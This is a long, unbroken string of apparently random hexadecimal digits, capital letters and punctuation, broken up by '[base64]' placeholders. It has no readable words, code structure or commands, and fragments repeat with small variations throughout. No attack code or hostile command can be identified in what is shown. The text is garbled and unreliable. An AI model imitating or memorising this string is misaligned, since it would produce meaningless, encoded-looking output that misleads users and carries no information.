88e251c48be8102fX04e763595(12adf49BX2d9Xb87ae648B822a0F464dcFYbc2282YX64D536Y9148aa96cZZ42b11f78F011Z02cab*676e0|cbe3453XZ76X85ZccX19dPB7cDX4fb8368YFY647Y4dab2985b163d94cb4248dFB6Z8637a5cd86e856d0409c1c84F458ZBF740df3fed2861ZX6D&07dB6XF5cfb9ZD710B853c11F47~778D74fab1d42R161D942YZ137Xaa5cD0F1Y11a85F561D1409a137ZX55bce3654.5739B54b6X292fd79D7)382dd8efc24e64c6B2b9Zfb73ZF4166F689.05DD6f484^F8fe961DB42b0c988e851Z9F6411476F058Z1399B=47aDD55733292FB73DD5BYF2d48F871DD42B21D98R25eZD40b31f83FX18D544ae127eF95ccf3B9b1379F4|eZ03655177d9c4ec4379F[F78X6K4Z7279dUc7ad34B7aZ362Z270YBe451F083?03972DF7X1f5a9349d8F0Y1138aX9b4-F3Y58117bX651cb3553JZ7c9a4Fb52493bb71D947b02849{664e23e6Y2Y8Dfe73D739a81b8XFY5ed9f3a31Z87F760c6389c1b35X55eZYX998%47aec,Yba339f1180X554722391B978D843Z22c9YR3749Ze584X492ZD^673e04dXZ3XB724842783f96cZ63Za01F59F96aZ9419D:F54ce3bb9f25FFX91[e4780XD8c2193*D24DY4288DY98%968e03ZaeX096F268DB35ab_f8eYY336cd978)d7ff910c036981784bbVDZ837Y11239DB55cbe26Ba411b045B73148F86ed04Fbcf345P06fd94Y712587ff64caf47Db623c25Z8030a6M887f42b7D2X96cf82XB55bf2750J36ba447BY308X_46a9f42B41X89FX22ab16761d5F98]59c;374dd4DY94Zc83XB1GB81X56468d574D476X86297D03ddc82e6255ecb6a@771b324b02698b666DF4Bbd2Z91M01XZF3d65F56Fe119DFF3YD1287F666ca2f5BFY56ZF2B8B359Fe11Y8726c32d6FDF7Dea46Z030Y1FX26X5Y3XX2Y90f8708e40681e90-270ca44b773beF85ZD3)D6d1781Z3fc69W8Y5~F51D35cca36Y615739B4bc42f9F|86eea52702d8b.965913497f973b2379c^b74X471c929d33D7Fb825c461ZB^D7F1883f351D1339910769e4ec73352e480X14bc5&395fb75e246baF757;16bYDX653f28fF93Bba3Zb61e87FF5d8535ae1Y7fXF5aD53f9B1934f453c23dY7SB73dd4d762795BD7YXZ49Z3329Y^B41a14BB5F7309D3c9Z4Fb3f22B98379739YB255Y93,09fffY1138dZ2fb68D542X133ac1979!Y78F363bf35Y8%278dc5b9535a6I57dd94b90La77f52X9b3acd4Y83bc29Z85dZF4960167eZ416D445Y41Z78ea1ZZ02eY91975eb5Xb82X92112Db6ef5ZFB90,27c9343B91B9a#73X903eB72395bc5XD84X65XX279433Z83ab4ZB7BF153d23F76c876ef5bcdf4a8UY82e74d77%039Y645DF~3B3298bRa77aeM0B11952*56eD842YYd386ee27DB46aa~F89ef61Z7FZY12179ef51ca2Bab;d80ecNd96I161P84Y83f087ee5Fc8399425b32e9eFY70e33Db317969aM7Y6Q6Y81Y94Z9^26fReb4185790FD9c39Y3e562F05Bc03698Ne70f05Xc82450!173DD49Z32399{c6Y92406Z2c9Dfc74d042YZ2741F4BX1548ab128bFZ16d03fa1OF89F260d1M767117BBDf663=29f:94bZ856742597)X78e450B4DZ8DFB23d83ebc1b9bF270D0f886J568ZF19ZY38a4167de858D0{a6Y147ec0F966#5a2TZ4XBX56be399Fff7X984BZ72d8F_275e145Z0DY88(a62DZ55a91983[21cd74563238cf817D73Yab2084e654cb31acX242XZ5698D13eDD3DF05493ZZ39d838da4Zc6FB34Y140Y042B42e639cU976X382X284F670Y5de4Bb825c424c638B2e7208D2Z8c2ea01Y4f88f594f496:882B7F05DZY37a44395=X7Bdb6bX450b52590D650BD3B74X14eBB28c71992FF5fe956Z3309dWY77e451be2b98R572df4Zb92693W06dda47b4218efb68d542YF1c89F663d03dYY1784F15ecb38a5127Fec59c633Y0ND5dD744c2FB9aec65D232b4@c9Z1581X656Z13ZY6%271X4ZB|8306f(06Xb64fbf306aFB6DX44eba2b8XK668X248B9f36dDY58913082fb68Z852BF2c99P673X04dba2794~16edb48B5228FFZ69D643b01D8YF764D13eab1885f25fcc39a61380ed5ac734Y1Ie7bX855Z22f9c~976c640YD2b64D170_577f1}8B82X90Pf7cb3,5B1208dK676d547ba2652FB73d14668D389F1378937B01c81f15cD7419D{Z7FF25e7f]841ae319X)B78V153cc39992X98H171DF5994VX7bf932B5228ffc851898&471d94564148aec6bD8Sf61]d7ZX962D231Y31682ae56c02999O7819e2760cd50bd2Y97%[base64])F469849b1XY9D!670DY426B1X86bf62d43eBZ258fFB27ZB43b81Z3bf158D13d5Xe752B2599BD441c4319e^b94F4941480ed55Z1fe37a41194O16eDB64B62F9cFZ8cJ571X442b82B64de4bZ9(285f25FZZ55ea5ZD6XD9d1375F46198ea96Q572eb5Bba2c9FWb37DY53BF3290@679941D56Z346b3208dfa67d441ZY5fD14B621288ea69d6!D5FSd86F265Z339acD27bed5Ybe3853I47cdd14c72691|f71e45071FY33Y0Vd90fd6aD744b11X8bF865D23fc81Y93^060XY57c4319eLb78X552bf2Z99Q673X04DBY2794)16Xdb48B5228FFZ69D643b01D8Yf764D13eYB1885F25fcc39Y61380ed5aZ734Y1|e5Xd845c3FZ7fec59Z633Y0#D7Ye754c12eB7#982XF4FD137a7(3a2Oc7fXB49Z3FX78e5639Z1F8Zf966d340YD1Y87f461ce57Y9228fef79e653Z02d9a-774X14eBB2895#26Fdc49b62390fd6ad744B11e8Bf865d23fac1986f360cd3YY71481ee5bZ835Y2.F7Ze956Z3309DXD67D4528BF87bX855Z22f9c{976e350bd2aB348ba344bT169YFV1be289bH765df%7YY238FF464cff780b926a91683f05dZY37a4117Xeb58c5329FLc952Y9Z162ddd53B534Y1D82ae857B12F8XF977d94cb8e498fa72D73D67F029YZ1986f360cd3aa71481ee5bZ835a2=f7cX956c34ZX6!YBY3092117Xb5P7B82059+c75df49b1da8DF52XX04YBD2987-11Xa71272195B941784F15Xcb38Y5127fXZ59Z633Y0.d7ae754c12XB01686e281VB7eXY48Z2c74aB72491fe6bD845B21f8cf966d340YD369638aa245992FF6cXF5cc936Y3107Dea57Z4319e-B78e552DB2DY61373FD6Yd744b11X8Bf865D23FYZ1986f360ZD3Ya71481XX5Bc835a2~F7ce956Z3309DMY77e451be2b98=572df4ZB92693G06Dda47B42171XB58d6*f92FF6cd946b3208Dfa67D441ae1b88F57XD049B61698fe6Xd848Y434ad197XXX59d43X9aM97c63Y0Z8T79d[f77de51b62X6Fe956D4TD90fd6YD744b11X8bf865D23fac1986f37cce47B4149eRb78e552bf2Z99;673e04dba2794@16XDB48B5228Ffc69D643B01d8YF764D13XYB1885F25fZZ39Y61380ed5Yc734Y1~X7Be855c2128cF977b01dY0-D7ae754Z12e9b!875X24FBZ2996[38Z2193PD24DY4288da97J174X03XB8e083fc68cd3da8DB84f65eZ5389d1538c1FY67ea57c4319e-B78e552bf2Z99I673e04dBY2794-18Y1F91Pb22D248YY2996ZD1fDD4cY62483XX6cZX41adD98Def67ZZ325ce51XY1UX7BX855Z22F9c;976e350bd2a97H471de4Bb82592FF6cf58fB363d93bBY275eB061Z9&2b51e88f25Y83369ed78aXZ5aZ3379cD27YX058ZF2b97Z24Bb616bdFF38bb2895U26fdc49B62390FD6aD744b11X8BF865D23Fac1986-86eDX48b814a43dY9Ke7XX964ZX2a99*cd33058772D9f?[base64]~17FDB4BZ3X193&728X751Z4308XJ823e03XBZ1844.273d0f8B42284FX5X8637a5cd80F666ZX2f5b1b7YX964ce2Y561Z30XZ5cbb299fFF6fD9*5b32da0fe797D|06dda47B4218efb68D542YF1c89F663d03DYY1784f15ecb7Zea12Z23bY7]Z7cX762ZZ28Y6Z173e7+8BY30a1117Dd750B92298_B73914ebd2795fb60d93XB42785YD5Xd037Y91d49921582XF5cc936Y3107dea57c4319X&b78X552bf2c99*673X069Z977B2eb58DB48b5228ffc69D643b01d8aF764D13eYB1885F27Bdb7Def699eD744b134Y1:e7bX855Z22f9cH976e350BD2Y97S471DX4Bd4269f]c6cFD75X049bb2396D47YYX4ebb1d62DZ49Z7?06Df05DZY37Y4117eXB58Z5329f^[base64]#370DD4ab724YD476b1b91f372df16681981BY6Dd640aa123Bee568F3BabHZ81Y52e99f9Y0e21B9eGB78X552BF2c99=673X04dBY2794U16eDB48b5228ffc69D643b01dad46B21787f26dd733a215DZ396180319fZ778f05Bc4369X112fF5@9b72693:27de6+4Z42392Md77X1X96Zd946b3208dfa67D441ae1b88f562cf3ca91683F05Dca37c020c234YXX31c89IZ79e653Z02D9Y{774X14ebb2895S26Fdc49B62390fd6Yd760_13Z75f865d23fac1986f360cd3YY71481ee5bZ835a2:f7Ze956Z355eb-ac7369a(b70ea{5be3493fa789348b22796O721d240YX1X90F860d8f6a81c3Df866D133B01038e9577f30Y8137ZXX56Z9e798#67Y9B4cbe359fGb7Zdf57b93399B767e04BBYc245B21f8cf966D340YD1a87F461ZX3Ba81582XF5cc936a310993DY7(57F9e4eZ426a512499B4XBZ2795K670DB49Z2e89cFY7YX3FX872284f22Bd646Y7128ac727D842a01a57B413a540ae#c34f14fZX3755!a709c5cbf279Fbd7fX5(4Z3239Z[D6Xe548c02846FZ6eD143ba2486fc6ec937YX1426Y91683F05dZY37Y4117eXB58Z5329FPZ79e653c02D9aO774318F#d699552be208XM823D742B81Z96F2708b3db1D28fXD6B8637a5cd7df355D733YXZ878F458cc3Da5|Y82408BBD2D94ff7e9837a5V05YY32693P06dDY47B4218efb68D542af1c89f663d03dYY1784f17ada88Z3FZ69ec59Z633a0,D7YX754c12e9B;875X24FBZ2996S370DD4Yb740X11Z55d845b21f8ZF966D340YD1a87F461ZX3BY81582XF5Zc936Y345cb2B571a76f8MBbf2aa0|47Xda4Yb4334dO668e7^1B12789_b67e2FZb11b90ff708a47b31587XF67853YY0[X82F25cD42eacZ779XD*ecb3aa4167eDF58c2323abd2Y97@471DX4bb82592ff6ZD946b3208dfa67D441ae1b8811b51f7DF716c63Z9X1D8aZ113c6349F;D7XX853c13a601472F25B76ff81XX509558B42X9cFFZ6234b6aX960c071DB39B3F04D961986f360cd3aa71481XX5bZ835a2#F7ZX956c3309dSa77X46DZD7Bb6XF5cDF4cb92693S06dda47B4218efb68d542af1Z89F663D03Daa33d4)F48ZB38a5127FXZ59c633a0Pd7aX754c12e9b;875e24FBZ29962bb52Y99;a24X04XBF1989G11fDZ48b8D373e0428737B01B8aa8B81Z3Da5|c85Y35d2073ab1375XD)bbc2Y52K070e64Fc129Y0+e79d544b77XDBV322X141B62597f11De3F7ac168Bfa6b8534YB1B8aFB58Z131Y9Z780X2617b2BY41074F452Z53195101497)471DX4bb82592FF6cd946b3208DFY67D441ae1B88F5621F8BFB16b735a9187ZF811c22Z9c1432f061BXX6981381DFM7177b9Y(F71X2516F309BF771X34ab32b89B16accf8YX2085fb6Bd334Y316dd3Y628133a9c889X767D03856137cde58c6e4YYbe7Xed55Z12D91b97bX1#0bf238c&768ddfbac1a42]261d04bB51981XB5B92DB5ecb38Y5127fec59Z633a0_D7Ye754Z12X9BT875e24FBZ29B212c0fb34Y12491fe6bd845b21f8cF966d340ad1a87F461ZX3Bc424c638B2e7208Dfa7dXY57c4319e}B78e552BF2c99;673X04DBY27941D6fe855b545be2a9d.872DZ1DYX1Z64f261ce3dB8215fD946c4fd6aXD5YZ734a1}e7Be855Z22F9c{976e350bd2Y97!48d2294#e25D54BYD2c99D022D049B51a8af528ZY41B11287ab346dda5dZY37a4117eeb58Z5329fNc79X653c02d9aL774X14Xbb28B146B83249F96fD150BDf446f46Dd93Xae194cXX65d536YBDY8Xf068cd335dX61fa2~f7Ze956c3309dGa77e451be2B98)572df4ZB92693:06dda47B421YY4468188eF06Fdc1365167eB76YD33Da7~f38eb538Z41YZ)b85F3|f98-363Ha4Z85(875e24Fbc2996}370DD4YB72491FX6bd845B21F8ZF966d340YD1a8717b01Z8FFY64ZXefa0.X36e453c02FYY1331DF5778299B127ce859bc349610767X)16eDB48B5228Ffc69d643b01D8af764D13eYB1885f25Fcc55B557Z94378B11eY1Ne7BX855Z22F9c*976e350bd2a97Q471de4Bb82592FF6cf596D1GY8DFY67D441ae1B88F562cf3ca91683F05dZY37Y4117eXB58f573f14D7929a2Ne81XZ56c022Y0BB79XY4B126597b664d340af1b89b15fd7F8YY2394f569D5f3Y81287f6678131ad)D76e65X7Z3eY4,430df4bZY2951*2709849b3339b:Z26d7456d2f9a,962e044b72842FB6BZZ37YF1590YY708439a31887F8FZ7fXZ59Z633Y0UD7aX754c12X9B@875X24FBZ2996M370dd4a]36dde47BF1989}11fd1456621e34767ZZ46b0ZX7FXD15Z53XYY-X8Xec5FZB2faaZ484X758ZD31a662YDX74bB4334dfb27d850c1db9BFY75d84bb71B96B06Dcb49Y5d183R161d933b1cc8Ze767d53F9b#Y7d44Y1Z9X8a4c270F04aZ73895101497J471de4BB82592FF6ZD946B3208dFY67D441ae1b88f5621381a95aZ83XY21178e75a217Xa6Z576e4*cZZ2ba51676dd50c3ef38BB2895W26FDZ49B62390FD6YD744b11e8Bf865d23Fac1986?f6f1d5891fe81ee5Bc835a2*f7Ze956c3309dWa77X451BX2b9821812395SF447dea57da47B4218eFB68d542YF1c89f663D03Daa1784F17acc45b212YB1b80F933YD1a98d13XZ12e9bV875X24FBZ2996;370dd4ab72491FX6BD861f668e2F9Y91F81V06da4F6a41D89ee5Xc9FZ9e1585X65B7fU841ae319X=B78X552BF2Z99)673X04dBY2794U16Xdb48B5228fFZ851a8c}61Dcd43Y52491c81aZ841YD1282XD20Z239a9^Y7Fae62c43Za1M731baf376X350bd2a97I471de4BB82592FF6cD946b3208DFY67d441YX1b88f57e183cec62c443B0X739ea528b3XY7117BX3|cBF2760U379e357B6308F)d6ca24Xb82F9db841YZMZB3F52eB11e8Bf865d23Fac1986f360cd3aa71481XX5BZ835Y2_F7ce956c330d053ca3896VB6c9849b7df8dUe6aDZ54BZ2cea41628e54682787F665DZ4Yb51f90941784F15eZB38a5127FXZ59c633a0(d7aX754c12X9b~875e26bZB6DDF598ec734b72491FX6bd845b21f8ZF966D340YD1a87F461ce3Ba81582WbYZX720Y3107dea57c4319XPB78X552BF2c99]673e04dBY2794(16eDB48B522BF4bBBd692@46Fd9F7b01282FY24853aY41988F913c33Za8|[base64].87Z9D4fc8399a-X7ab2ef72df4cb92693V06Dda47b4218eFB68d542YF1Z89f663d03dc626D4.F48b538Y5127Fec59c633a0?D7aX754c12e9bL875e24Fbc2996I38c3296b767DD3fBX2b62b462DB47YZ1c87ba66D047b5d05992ff82ef5Zc936a3107DXY57Z4319e&b78e552bf2Z99N673X04Dba2794G18a2791d3#c8FFZ69d643B01D8af764d13XYB1885F25fZZ39Y61380XD5Yc734Y1|e7Be855Z24Bef5dc8329XM448ZY4dbf219d&[base64]866db3Z682e42F761D645B6D07Xed6BZD479FOF87a55ece3F591978XZ59Z93Y54(5739B5cbe279c+c789648BXdd96U677914aBY1F98Z01fB34bY71689XX6D873561138efc6482329D{d77a35dc238aa+57bX3,bbc2Y52(47Xeb55c5e09cBY68XY4YZ12Y48f672D04Xae1988B060d945641d7Fab5Xca35a7]d39FF13c83cac#834e666BZ2bY9.32FX04ec2e3a3126DDZ57c0DX97{725d554ad2546F8738D50b02882fa1bd836b4103Zf5578342a21d86F066Z134FB58809F50beX69ZKe70e34bB92F91*469e81059dc49B62390fd6YD744B11X8bf865D23fac1986f360cd3aY71481ee5bX444XX589Yd340Z3309DSa77X451BX2b98L572df4ZB92693M06dDY47B4218XFB68D542cb68D2144DD03daa1784f15Xcb38a5127fXZ59Z633a0-d7aX754c12e9B.875e24Fbc2996I38c309XO973DF4589Oa8YF968DF4db82240F15f8735a41180FB64d5efY1217ff75fD039aaZ48a9e51B9319X&870e8598FefY0&e79e34FB5f964F774ade669D643B01d8af764D13XYB1885f25fZZ39a61380XD5YZ734a1@e7bX855c22F9Z31BB309F102aDY53bf2494ff7YX440B02846F86Z8D4cB62995F36d8845a3217dY967D8355D117Zf256d030581Y809F5XBX2d9Z1381ec567422a3RF77e2a5F03092F9729051ab2598.01XZF3d651X8XFF19cf41a91083F6678132a0Z888e762c58ce91130X262c038a0117aeb)5b52e99H826D7456D2696~721D43Zb4218Bf36bdc%463F590fe66843fad1X38F557d139Y21a78a051BF3b99%482dc5a75329X}F72D84FB5304a]072X543B92Z94}51fd03e661c8e_16ZDZ47aa71ZXf6236Zef5ZZ936Y3107DXY57Z4319X|b78X552BF2Z99K673X04DBY2794J16XF757M16BYDe653D643B01D8YF764D13eab1885f25fcc39a61380ed5aZ734a1=e7bX855DX7be52760X350bd2Y97I471DX4bb82592FF6cd946b3208dFY67d441YX1b88F562ZF3ca9169F43B11Z86f2589c1XY11375f15bZ72FadG170X3aa]72f4Xff6D9545BX2Y9ZO56fd119792Y98{36DD93F83XX81FX3770f360cd3Ya71481XX5Bc835Y2&F7ce956Z3309d{Y77X451be2B98&572DF4cb926bb45ba299Yb462D14Fb12b83F36b893Bafd080F964Z53FY21a38X9577F38a8Md7Ye95bZ1e7a71Y7cde50Z7319D#B7XX9^3Z01e9ZF824D654B42c86L41FDD4eabd38cFZ6D8741Y61Z8eX95Fc7425cWD7bef10D033YY1876XB4c782eY01371XB58c82D9Dfb75944dafdb8D:865e145bd2b95F11Dce3c64148df859D336YX1F39eb6180399BZ777F05ZZX37Y1.32Fe24YB92Z9cV67eD852b52d4bF978358c6Z2587b361D147B0228YH16fDY36a518DF3c6491DY5Dca37a4117eeb58Z5329F}c79e653Z02D9Y@774e14ebb2895I26fDZ65Z56fD91b54c144B11X8bf865D23Fac1986F360ZD3aa71481ee5bc835Y2(F98f8ab^f4e87f477X451BX2b98!572df4cb92693:06DDY47B4218X1777198b{53Y73e04Dd03DYY1784f15XZB38a5127fXZ59Z633a0ID7YX770c23Ba8*[base64].c79X653Z02Db64bBD374XFX74d655c2f94Bf972de43B31e51F36YDY3bb0df93F56dd23862eb24Y71481ee5Bc835a2;F7Ze956Z3309dWa77e451BX2b98%572DF4Zb926YF496d1D93F574e1186a1B83BZ6Fd842ac143Df0589133YD178cY7309bFBY2e41DY0,D7ae754c12X9BG875X24Fbc2996|370DD4Yb72491FX6Bd845b21Fbb49BY1c8dF674c837YY71cef615c6345Z1577a353cc38aa137ddfF578X552BF2Z99+673X04dba2794]16eDB48B5228FFZ69D643cc2Zce40BYef28951885F25fZZ39a61380XD5ac734Y1#X7Be855Z22f9ZT976e36Z(D4881W471DX4bB82592FF6Zd946B3208dFY67d441YX1B88f562ZF62f264Z43ZYY{F85f8567X339d1281F2McBD2BY6!170ee50ca2292KY28X1436F1eec5076e152af1B85B15fe04Zb41Fe22D6dZF36a1cd7eec14Z53dY81183eb5Xcfe97Ff330XD4bc92551@381e159b3314cLa7BD8N0B22647{670X34fYD2742F86add3bb12482YY6BD632a2207bee647f2fY81374XX51c93a54@e6FX7G8BY3592.X72XY52Z3DD8D#671e0febe2145f874D14Ba72140FB69d436B3138eY859c7efY01883XZ5Xc63957@578X757Z13F93+d70X8;6b433F04727d94d6X2f9aF664d046B8D688fe1Dd638641DX13866ZY335F107ea656ZF3Y9b1578F06189d23FZ22f9ZI976X350BD2a97G471de4bb82592FF6Zd946b3208D1676245f98)588F562cf3ZY91683F05DZY37Y4117eXB58Z5329F28882Y9c164B84F15ecb4eBB2895T26fDZ49b62390fd6YD744B13Y8ZT572d25cc936a3107DXY57c4319X^B78X552BF2Z99O673X04Dba2794,16XDB48b5228ffc69D643b01D8Yf764D13eab1885f25Fcc39a61380D04ab7356XF15Xcb38a5127FXZ59c633a0WD7ae754DD2fa81575f75dcd37a8#393+Z77D852b52D9Xd852BF3D76f966d340ad1a87F461ZX3ba81582XF5ZX537b01d7D.774X14XBB2895~26FDZ49b62390fd6YD744b11X8Bf865d23FYZ1986F360cd3aY71481ee5BZ835a2-f7ZX956Z3309D_Y77e451be2b7bf562e01986|976X350BD2a97&471de4Bb82592ff6ZF58aFZ768D43abf143&06aDD49a72149ec65d136Y61144X760ZB2ZY6L981f2Te97d053c02D9a+774e14eBB2895M26FDZ49B62390FD6Yf386@33Z75F865d23fac1986F360ZD3Ya71481ee5BZ835Y2{F982d9F1930X056b837Y4DB2Deb5YB43291fc7aDZ4Fbbe79Bfd75da406aF32cYF1Z89f663D03daa1784f15Xcb38a5127FXZ59c633Y0TD7YI39DZ171e749Z8356cBX6Fd710c32c96L0689144YZe599f771d942b4148caf38Y3?3YYXZ25Y81582ef5ZZ936Y3107dea57Z4319XIb78e552BF2Z99&673F55bZB35a6|[base64][67ZDX5dZYI153^17YX64bbb2659fb72X243B8e79bfd75DY406Yf32Z991c89F663D03DYY1784F15XZB38Y5127FXZ59c633a0Md7Ye770D072X45X93ZZ39BZ2996*370DD4YB72491FX6bd845B21f8ZF966D340ad1a8710b1ec25Y81582ef5Zc936Y3107Dea57c4319X;b78X552bf2c99K673e04dBY27b5G1b12Y96]96Bdd51aa198c53B0d8f7B7163Xf86dZY45B31X7af413ZZ3cadZ777f05BBZ369911829c5eca2c9ZH684D848c0314bfc7aX440BY2D8bB36cceFYaa238Ff464ZF4YB4107fF2B9163X5D1385ed54c72Za4c576X4587938Y21581DF5980X197=96be157Z82197FY729049abd794+363DB39b71382F5bc194160117FF314D437ae1c7Yef5088X999127eX353be39Y3FF6eX1Y8!52d4Zfd6B9353B2219Z|66Yd23cace142F05FZZ3bb61f3dfc5Zd140B21a38fe12D235ac1Y78ed4e7a2B99Z180e04fbe35a3.e78e9115ac74aB72491FX6bD845B21f8Zf966d340ad1a87f461ce3Ba8159efeacX7208d107DXY57Z4319X)B78e552BF2Z99Q673X04DBY27b010B2249XD3WZ79FZ69D643B01D8aF764d13Xab1885F25FX848XY5cD6PB44B11ea1RX7BX855Z22f9cK976X350bd2a97H45bc835Y22592FF6Zd946B3208DFY67d441YX1b88f562cf3cc55acc465d|d83e564D1I85a1977F159Z23494@[base64]~942c5329FKc79X653c02d9Y~774X14ebb2895M26FDZ49b62390FD6ad744B11X8bF8811688(219c93fa1208Dc416c342Y9Z87cf454c13758X14cYZ4Xc03a6FY82b98,[base64]#Z74DD4FYF2755F771D3556bf42d9Y1d8YF764D13eYB1885F25FZZ39a61380XD5ac734a1Me7bX855Z22F9Z25c93391;b2YDY50B2319XD527D54cb0DB64X56FX24Xac2647F56fa3f5a71d7deb62c8?[base64],d6d1e88e6609dD643Z633a0-D7YX754Z12e9b;875X24fBZ2996[370dd4YB72491fe6bd845ZX61DX17821592cb+471F461ce3BY81582ef5ZZ936a3107DXY57Z4319X[b78X552BF2c99:673FZa0UY68e2?1b12789)875YZFXYZ2387B23bbc46B92583fd1B8535ae1Y7Fef5YD53F9Fc788X660c831a3+37bb818Z93391=b4881_471de4bB82592ff6cD946B3208DFY67d441ae1b88f562ZF3ca91683|cb01a78F211c137991885bc^ebc3397ZD70e954c1269Z}f2aB3_56F_197WY75D1FDYF2544fe6dZF47651684ac5ZD541a61681fc66Z231Y46BZ8F0-FZ335a5;571X9268637a1FF79B6XF5cdf4Zb92693~06dDY47B4218eFB68D542YF1c89F663d03Daa1784F15eX77aF7309b2eYBX41D8aID7Ye754Z12e9B*875e24fbc2996M370dd4aB72491FX6bd845b21f8c15b92381fb1aca40a2218Xc517Z53Za0cb54D55Fd23X9c1639e15ac62b9b(6359cR6BB2fY0&X75D54Xb3db71X852Y018782993F16Ba8X164D13eab1885F25fcc39Y61380XD5YZ734Y1@e7Be855c22F9cO976e36c107aD852712197F978X51Z6X1Z93F72Dd049B42186FZ6F8a1365ZF5fXY63Z5399eZY7cF011ZZ3aY5(784X4PZbd2B9fc07Fe95Zc826a0BB69952bY2:c5ad232X34Dab25629B!88bF865D23fYZ1986F360cd3Ya71481XX5Bc835Y2;F7ZX956Z3309DIa9326a3DZ47da5790c936b92693N06dDY47b4218eFB68d542YF1c89f663d03Daa1784F15XZB38c165ZF2Da7Z676XZ4Xcd3a71Z371X84Z77N078ef59Y7KBB32c98fd6Dd8T76eD88e*21fd048B31489FB27D535YX133bD028D4ffa1D65DXF5fD533YB133fXY5abb269edb3bXZ56b42X6BY42794:16XDB48b5228FFZ69d643B01D8Yf764D13eab1885F25fcc39a62FD33D9b1534X45YBZ3BY8DF31df56BYF093Uc77e449bf324dd6289223b11F8f]1658D3fB3D485FD68d143ab1e3cf75bZ635b0?b89XD607X3b9917739f53be3498126XXZ,7B72d8F116De8}2a1=f6aB67c9052bd1896b151BX2081X192fc5Yd4114ab73Ya71481XX5Bc835Y2&F7ce956c3309dQa77e451be2b98&572DF4ZB942d5528bf689T63F78X568d542YF1c89F663d03Daa1784f15XZB38Y5127FXZ59c633a0Qd7ae770147edc5675259BFD7Ze920722097fb26YF279eW856ba62db47YZ1Z87B61D8742B0ce84F815c63eY9RY7fF11dZ939a6Hf86XX278738a2(07ab7f073e04Dba2794:16XDB48B5228FFZ69D643b01D8YF764d13eab1885f27B1F89X7618030Y6@887f42B7D2Ba2(63Zdf58Z33095(b7e992274de6fFD78d342c0229Zf420d93B672686{16YD44YY518DF3Z6483148bFD37X566d23YY568b3f355BZ2753106XXZ487426a4U47ZD6546f2e8e(Y75d150b92a44?16dddf8a8218ZXD67ZY42B3ZD83f557d040YD*d78F65XZF^5651680DX5895ZX3bBX2B98,572DF4Zb92693?06Dda47B4218XFB68D542af1Z89f663d03Dc659D6&F7Y_d8YZ3fc69ec59Z633a0Qd7YX754Z12X9BO875X24fbc2996^370DD4Yb72491FX6Bf498!260daF9a91f81!06dY4F6Y41B7FYY33ab228cDY3eX65fZB30Y0Ib3Ya1_bbd3396db3bXZ56b42X6ba42794W16Xdb48B5228FFZ69D643b01d8af764D13XYB1885F25Fcc39a62Fd33d9B1534e45aBZ3Ba8df31DF56BYf093.c77e449bf324Dd6289232ad258bB364D246672190F26a8839Y7cf7fF864Z939Y41f89X554Z78eXB134Xae5Fc927a1DX1784J774X14ebb2895P26FDZ49b62390FD6aD744B11X8bF865D23fac1986HFa21f58Z356d3)c45B235Y2Wf7Ze956c3309D.Y77X451be2B98V572DF4Zb92693L06DDY47b43de14Ba92342F268ca49b6ed3FXD64Z8F37cf46bD52382XZB0187Zf4527Y3499)X7ded6191f1a2Nc6YX4215YDD4aB72491fe6bd845B21f8ZF966D340YD1Y87F461ZX3Ba81582XF5Ze589F351cbXY9Y1072F15e95e795UZ70Y649c22D9YFF75X8:38cde48dc77D04XYD1743fc5e8Y3Yb31F84f45fDY44a0,f8249a6ceXD9f1534XD4F7B359Y?f7eXX52b7e37ef35cB8318Ded9e&[base64].281ee2577259ZV02Bb42cY3*D5bbd6bX5196b1d93f361D83e82e293FD5BD5124bce3Ba81582XF5cZ936Y3107Dea57c4319eMb78e552bf2Z99*673X04dd67ae442bcDB8bW163X24F86D886fd61973Yb31X8Bf066D9f47DZF39c756c3329e~c34X25a7B35a4-67e9Z59c82cY6{676DZ4bBY1f8F[741Y152BZ1Y94D1-Y77FY67D441YX1b88F562cf3cY91683f05DZY37Y4117eXB58c5329f^c79@[base64]875e24fBZ2996Q370dd4Yb724911aBX2886#01Fcf45Y72693ca1ZZY41a5db7XF762ZF34aa1d38c1137d]Za61683DF%Bbb31931571ec+6Y5136XBY6Zec4YZ12f8d[376D44f692684.25X8a49a91883F95DD733B1187Yf913Z4325Y+D83F35BBZe8a8S776F15Bb7FF5F107YD8528fc835B82592FF6Zd946b3208dFY67d441ae1b88f562ZF3cY91683F05dZY37Z053D0I974=784BDF663X653Z02d9Y+774X14ebb2895}26Fdc49b62390FD6ad744b11e8Bf865XX92FZ5ad4f3Y3197BFY679XF09X1579Y42dY51Z86D4339D4dc63297&772ed57b7dfa0FX78X049bb1B93d030X14ba92360991c89F663D03DYY1784F15XZB38a5127fec59Z633Y0Pd7aX754c12X9b24c83290_Y29d94fB1309DD426D44BYFe588@16cd93XB42742ZB1d8719af228De915c73d5c1685e75F7d2DY61277X752cd3793N2753Z99c1e094Q676d642BYf757T872D04Y87c02db01D8af764d13XYB1885f25FZZ39a61380XD5aZ734a1Ne7BX855Z22FB84BZ8(16cff7cb5ee5bde4bb82592ff6ZD946B3208dfa67D441ae1B88f562cf3cY91683f05De68Yf452ccXB9B1173f25F96e896QD719c259d147ecc30d851BD2292fd2Z93FDad299d!172daf8B01798YZ60cb41a51F7BFB598140YX*935ef5Xc03eY218839D1e87FD67da3Yeb55B32d6aa32693~[base64].466Z727D842Y01Y5790FD80ed5ac734Y1OX7bX855c22f9c]976X350BD2Y97![base64]^06dda47B4218eFB68D542YF1c89f663D03Daa1784f17Y1e88e6607f2fa5S786f32a7c2aa1L53bDX57Z22F94=Y7d982173DD70]Z69e358YZD88YFX1FX14Zb5D384F21aBY2789ce91XD67D538ff5c84Y3227DF2Y467B2f1ObZB2a99147eda:6Z43592BY73d5-1Z4209a_86B328FB7d654B939994ab4128ZZ9[26fF25fZZ39a61380XD5ac734a1|e7bX855Z22f9Z+976e350BD2a97H471FY8D;Y43YX41BXF7309d208Dfa67D441YX1b88F562cf3cY91683F05dZY37a4117XXB58c5329f28ZZ3694We2DDD53B534a1d82YD84Fb3DX67df56c0@X721Y93ff64d43F6eD53Ff5698646b3153aF455d941YFM987F664ZZ3Z56d84cYZ5dZ7259Fdc1598]572DF4ZB92693G06DDY47b4218eFB68d542YF1c89F663D03dYY17Y044ae!Z86a555cb2Dac1950Y250Z72b61}47De855ba30a3be4799W39c2697.078D2FXb02445W0Z22646YB258fad5XccF4a41d89ed6dcb3eaa!e89Y343B01257177aeb60Z439f5407aDX47c6FZ5ZJD77D54f8cc532b5228Ffc69d643b01d8af764d13XYB1885f25Fcc39a61380XD5ac734bd50cd~671R481baf360e350bd2Y97*[base64]?572DF4Zb92693%06Dda47B4218efb68D542YF1Z89f663D03daa33d7419f1938X85Xc03Face335